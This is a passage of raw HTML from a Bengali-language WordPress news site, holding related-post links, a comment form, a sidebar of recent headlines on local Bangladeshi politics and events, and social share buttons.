			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2020/02/06/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a4-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%b0/" title="স্বশাসিত প্রতিষ্ঠানের অর্থ কোষাগারে জমা সংক্রান্ত বিল পাস">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2020/02/images-12-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2020/02/06/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a4-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%b0/" rel="bookmark" title="স্বশাসিত প্রতিষ্ঠানের অর্থ কোষাগারে জমা সংক্রান্ত বিল পাস">
								স্বশাসিত প্রতিষ্ঠানের অর্থ কোষাগারে জমা সংক্রান্ত বিল পাস							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/06/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a4-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%b0/" title="12:46 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-06T00:46:21+06:00">February 6, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/10/10/%e0%a6%97%e0%a7%83%e0%a6%b9%e0%a6%be%e0%a7%9f%e0%a6%a3-%e0%a6%93-%e0%a6%97%e0%a6%a3%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a7%87-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80/" title="গৃহায়ণ ও গণপূর্তে দুর্নীতি!">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/10/020515_kalerkantho-2018-14-pic-7d-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/10/10/%e0%a6%97%e0%a7%83%e0%a6%b9%e0%a6%be%e0%a7%9f%e0%a6%a3-%e0%a6%93-%e0%a6%97%e0%a6%a3%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a7%87-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80/" rel="bookmark" title="গৃহায়ণ ও গণপূর্তে দুর্নীতি!">
								গৃহায়ণ ও গণপূর্তে দুর্নীতি!							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/10/%e0%a6%97%e0%a7%83%e0%a6%b9%e0%a6%be%e0%a7%9f%e0%a6%a3-%e0%a6%93-%e0%a6%97%e0%a6%a3%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a7%87-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80/" title="1:01 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-10T01:01:52+06:00">October 10, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/01/28/%e0%a6%8f%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae/" title="একাদশ জাতীয় সংসদের প্রথম অধিবেশন শুরু বুধবার">
								<img width="296" height="170" src="https://dmoitry.com/wp-content/uploads/2019/01/images-40.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/01/28/%e0%a6%8f%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae/" rel="bookmark" title="একাদশ জাতীয় সংসদের প্রথম অধিবেশন শুরু বুধবার">
								একাদশ জাতীয় সংসদের প্রথম অধিবেশন শুরু বুধবার							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/01/28/%e0%a6%8f%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae/" title="11:24 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-01-28T23:24:40+06:00">January 28, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/13/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6-%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87-%E0%A6%8F%E0%A6%95-%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dmoitry.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" 